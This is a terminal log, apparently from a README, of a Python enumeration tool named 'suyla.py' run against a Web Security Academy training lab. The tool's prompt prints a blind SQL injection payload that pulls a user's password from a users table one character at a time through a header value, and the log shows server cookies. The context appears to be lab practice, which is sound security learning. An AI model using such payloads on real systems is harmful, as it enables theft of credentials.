 b3kc4t@ubuntu:~/Desktop/free_enum_id$ python suyla.py
@b3kc4t
SUYLA
[ FREE ENUMERATING IDENTIFIERS ]
[*][+][?][-]
[Command]>>url
HTTP REQUEST METHOD>>get
[Target Domain]>>https://ac181f701ee13bcf80a0a449005000c0.web-security-academy.net/filter?category=Lifestyle
************************ url *************************
https://ac181f701ee13bcf80a0a449005000c0.web-security-academy.net/filter?category=Lifestyle>>edit
[*] IF YOU ARE GOING TO SEND HTTP HEADER VALUES WITH VALUES IN THE PAYLOAD LIST , YOU MUST PUT '$' AND '#' CHARACTERS BEFORE AND AFTER THE VALUE. LIKE US => Header_value=
x'+UNION+SELECT+username+FROM+users+WHERE+username='mustafa'+AND+substring(password,1,1)='$try#'--; <= | IF YOU ARE TO OPERATE WITH A BRUTE FORCE ATTACK, ENTER THE LENGTH
OF THE ATTACK TRIAL AND ADD '?' TO THE BEGINING AND END OF THE AREA YOU WANT TO INCREASE YOU MUST ADD THE CHARACTER. LIKE US => Header_value=x'+UNION+SELECT+username+FRO
M+users+WHERE+username='mustafa'+AND+substring(password,?1?,1)='$try#'--; <= [*]
[!] RECEIVED FROM SERVER HTTP HEADERS VALUE [!]
{'Set-Cookie': 'TrackingId=Y65Yy65x2w6c7umu; Secure; HttpOnly, session=59CyciQPHMbBiwo87cOLJu9FIjDhHgdx; Path=/; Secure; HttpOnly', 'Connection': 'close', 'Content-Type':
'text/html; charset=utf-8', 'Content-Length': '1241', 'Content-Encoding': 'gzip'}
[*] HTTP HEADERS RECEIVED AS COMMAND INPUT [*]
*****************************
['Connection', 'Cookie', 'Accept-Encoding', 'Accept-Charset', 'Accept-Language', 'Access-Control-Allow-Origin']
*****************************
edit HTTP HEADER>>